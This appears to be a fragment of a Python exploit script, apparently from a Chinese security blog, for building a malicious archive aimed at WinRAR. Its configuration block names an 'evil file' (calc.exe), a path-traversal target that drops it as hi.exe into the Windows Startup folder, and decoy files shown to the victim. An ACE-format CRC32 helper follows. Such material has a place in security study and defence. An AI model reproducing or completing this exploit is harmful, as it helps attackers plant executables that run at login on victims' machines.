 import os
import re
import zlib
import binascii
# The archive filename you want
rar_filename = "test.rar"
# The evil file you want to run
evil_filename = "calc.exe"
# The decompression path you want, such shown below
target_filename = r"C:\C:C:../AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\hi.exe"
# Other files to be displayed when the victim opens the winrar
# filename_list=[]
filename_list = ["hello.txt", "world.txt"]
class AceCRC32:
    def __init__(self, buf=b''):
        self.__state = 0
        if len(buf) > 0:
            self += buf
    def __iadd__(self, buf):
        self.__state = zlib.crc32(buf, self.__state)
        return self
    def __eq__(self, other):
        return self.sum == other
    def __format__(self, format_spec):
        return self.sum.__format__(format_spec)
    def __str__(self):
        return "0x%08x" % self.sum
    @property
    def sum(self):
        return self.__state ^ 0xFFFFFFFF
def ace_crc32(buf):
    return AceCRC32(buf).sum
def get_ace_crc32(filename):
    with open(filename, 'rb') as f:
        return ace_crc32(f.read())
娜璋AI安全之家